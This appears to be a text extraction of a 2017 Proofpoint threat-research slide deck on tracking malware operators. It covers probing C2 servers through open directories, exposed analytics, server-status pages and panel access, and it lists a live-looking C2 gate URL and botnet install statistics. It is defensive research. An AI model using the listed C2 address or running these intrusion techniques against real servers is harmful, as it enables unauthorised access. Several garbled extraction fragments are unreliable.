# proofpoint?



# 25 Techniques to Gather Threat Intel and Track Actors



#### **Wayne Huang**

VP Engineering Proofpoint, Inc. @waynehuang whuang@proofpoint.com wayne@armorize.com

#### **Sun Huang**

Senior Threat Researcher, Proofpoint, Inc. shuang@proofpoint.com

threat protection | compliance | archiving | secure communication

#### About Us



#### **> Wayne Huang**

- Was Founder and CEO of Armorize Technologies, and is now VP Engineering at Proofpoint
- Presented at Hackfest 16, Hack.lu 16, VB 16, SteelCon 16, AusCERT 16, TROOPERS 16, RSA USA (07, 10, 15, 16), RSA APJ (15), BlackHat (10), DEFCON (10), SyScan (08, 09), OWASP (08, 09), Hacks in Taiwan (06, 07), WWW (03, 04), PHP (07) and DSN (04)
- Sun Huang
	- Senior threat Researcher at Proofpoint
	- Pentester with 10+ years experience, CTF enthusiast
	- Presented at Hackfest 16, Hack.lu 16, VB 16, SteelCon 16, AusCERT 16, TROOPERS 16, RSA USA 16 and RSA APJ 15







- ▶ Showcase 25 methods for gathering threat intel for over 30 real cases
- **> Mostly against web-based C&C servers** operated by actors
- **> WHY: Actors carelessness, server** misconfigurations, vulnerable panel code
- **> HOW: pentesting, application code review**
- Intelligence gathering is key to an intelligencebased security strategy
- **> Conclusion**







#### The story starts with us getting a whole bunch of C2 URLs from our sandboxes…

**HTTP Requests** 

**URL** 

http://nwheilcopters.com/steve/gate.php

DNS Requests ... from these URLs, our investigation starts

Hostname

**IP Addresses** 



## Method 1 – Analytics beacons



#### **> Win: Discovery of openly accessible traffic analytics > Nurjax (Superfish shipped by notebook vendor)**





## Method 2 -- Open directories



Win: collect tools, source code, targets, type of c2 panels in use, and unseen samples

# **> Cryptowall**



 $@20$ 

#### Spam tool Outlook email harvester<br>Index of /up<br>Index of /outlook/reports Index of /outlook/reports





#### Method 2 -- Open directories



#### **> Dridex 120: targeting UK**





 $\mathbf{S}$ 

e de

 $\Box$  $\Box$  $\frac{10}{10}$  $\Box$  $\Box$  $\blacklozenge$  $\Box$  $\Box$ È  $\Box$  $\Box$ 

<u>dririri</u>

 $\Box$  $\Box$  $\Box$  $\Box$  $\overline{\mathbf{r}}$ 



#### **> Win: Discover C2 files > Nurjax - stats.php**

stats.php G<sub>Ph</sub> Total Distribuido: 6080063 Instalados Hoje: 401 Ativos Hoje: 3581 Total Ativo (15 dias): 238780 Total Ativo (3 dias): 114752 Total Ativo (2 dias): 95857

**Ultimos 30 dias** 

Data  $13/04/2016 : 401$  installs Data  $12/04/2016 \cdot 6546$  installs Data 11/04/2016 : 7477 installs Data  $10/04/2016 \cdot 6615$  installs Data 09/04/2016 : 6805 installs Data 08/04/2016 : 6927 installs Data  $07/04/2016 \cdot 6570$  installs Data 06/04/2016 : 5135 installs Data 05/04/2016 : 5403 installs Data 04/04/2016 : 5911 installs Data 03/04/2016 : 7297 installs Data 02/04/2016 : 7677 installs Data 01/04/2016 : 6597 installs Data  $31/03/2016 : 6011$  installs



© 2017 Proofpoint, Inc.



- **> Win: C2 panel access**
- UnkDownloader (targeting brazil)







#### **> Win: C2 panel access**

#### UnkDownloader (targeting brazil)

#### Contador 2016

**TOTAL CADASTRADO(S):[42]** 







proofpoint?

hať 2017

## **> Win: C2 server access > Loki Stealer (Pony)**



 $\leftarrow$ 



 $\mathcal{C}$ 

 $Q$  Search

## **> Win: C2 server access** Loki Stealer (Pony)



**Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contr** 





# Now that we've fully explored with our C2 URLs …

# … where exactly is the C2 admin control panel, and how can we understand its file structure?





#### Loki PWS Stealer(Pony) + LOKI PLUS(Neutrino)

 $\left( \leftarrow \right)$  (i)  $\left\vert$  /server-status

DIC Q Search

☆ 自 ↓ 合

 $\bullet$ 

#### Apache Server Status for

Server Version: Apache/2.2.27 (Unix) mod ssl/2.2.27 OpenSSL/1.0.1e-fips Server Built: Jan 11 2017 01:07:08

Current Time: Tuesday, 17-Jan-2017 01:34:37 EST Restart Time: Wednesday, 11-Jan-2017 05:39:31 EST Parent Server Generation: 2 Server uptime: 5 days 19 hours 55 minutes 6 seconds Total accesses: 163931 - Total Traffic: 56.3 MB CPU Usage: u6.88 s5.03 cu161.41 cs0 - .0344% CPU load .325 requests/sec - 117 B/second - 359 B/request 3 requests currently being processed, 9 idle workers

Scoreboard Key: " " Waiting for Connection, "s" Starting up, "R" Reading Request, "W" Sending Reply, "K" Keepalive (read), "D" DNS Lookup, "c" Closing connection, "L" Logging, "G" Gracefully finishing, "I" Idle cleanup of worker, ". " Open slot with no current process

